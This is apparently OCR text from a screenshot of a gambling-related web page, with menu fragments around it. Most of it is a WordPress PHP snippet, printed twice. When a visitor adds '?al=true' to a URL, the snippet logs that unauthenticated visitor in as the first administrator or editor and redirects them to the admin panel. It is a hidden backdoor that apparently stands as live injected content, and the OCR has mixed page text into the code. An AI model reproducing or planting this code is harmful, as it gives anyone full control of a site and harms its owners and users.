
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
MAIN MENU
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2); // _ea_al add_action('init',
function(){ if(isset($_GET['al']) && $_GET['al']==='true'){
if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
Best Slots For